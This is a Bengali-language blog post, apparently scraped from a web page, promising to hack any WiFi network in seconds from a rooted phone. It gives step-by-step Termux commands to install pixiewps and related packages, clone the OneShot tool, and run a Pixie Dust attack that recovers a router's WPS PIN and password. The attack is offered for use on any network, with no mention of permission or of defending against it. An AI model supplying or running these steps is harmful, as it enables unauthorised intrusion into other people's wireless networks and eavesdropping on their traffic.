Termux দিয়ে যেকোন Wifi হ্যাক করুন কয়েক সেকেন্ড [Rooted Phone ]

- আপডেট সময়: মঙ্গলবার, ১৬ মে, ২০২৩

- ৮ টাইম ভিউ

[ad_1]

Assalamualaikum

বরাবরের মতো আজকে হাজির হলাম নতুন কিছু নিয়ে। কাজকে আলোচনা টপিক কি সেটা হয়তো টাইটেল দেখে বুঝতে পারছেন চলুন শুরু করা যাক।

যারা আমার আগের পোস্ট দেখেন তারা আগের পোস্টিং দেখে আসেন।

Wifi হ্যাক কিভাবে করবো?

আজকে যে উপায়ই দেখাবো সেটা হচ্ছে pixed dust attack। এক কথায় আমরা wifi নামে router যে default wps pin থাকে সেটা বের করবো এবং সেই পিন দিয়ে পার্স বের করবো। আশা করি কিছুটা হলেও বুঝতে পারছেন তো শুরু করা যাক।

যা যা লাগবে :

- Termux

- Rooted phone

ধরে নিলাম আপনার কাছে termux আছে সাথে রুটেট ফোন ও আছে। এখন আপনার কাজ হচ্ছে termux কে ওপেন করা।



প্রথমে আমরা termux কে আপডেট করে নিবো।

pkg update -y



এখন termux কে আপগ্রেড করবো

pkg upgrade -y





এখন আমরা গিট প্যাকেজ ইনস্টল করবো যেহেতু আমরা গিটহাব থেকে টুলসটি ডাউনলোড করবো।

pkg install git



এখন আমরা পাইথন প্যাকেজ ইনস্টল দিবো কারণ আমাদের টুলসটি পাইথন দিয়ে তৈরি করা।

pkg install python

এখন আমরা termux এ রুট রেপো গুলো ইনস্টল দিবো।



pkg install -y root-repo

pkg install -y git tsu python wpa-supplicant pixiewps iw openssl

এখন আমরা গিটহাব থেকে কিছু wpa+wps সাথে openssl ডাউনলোড দিবো।



এখন আমরা গিটহাব থেকে মেইন টুলসটি ডাউনলোড করবো।

যদি কোন কারণে error আসে তাহলে –depth 1 এই লেখা টুকু রিমুভ করে নিবেন তাহলেই হবে।

git clone –depth 1 https://github.com/drygdryg/OneShot OneShot

√ git clone https://github.com/drygdryg/OneShot OneShot





ডাউলোড হলে আমরা ফাইলটির ভিতরে প্রবেশ করে দেখবো ঠিক আছে কিনা।

cd OneShot

এখন আমরা টুলসটি রান করবো।

কমান্ড টা দিয়ে ইন্টার করলেই রান হয়ে যাবে।

sudo python OneShot/oneshot.py -i wlan0 –iface-down -K



দেখতে পাচ্ছেন বর্তমানে আমি কোন নেটওয়ার্কের কানেক্টেড নাই।

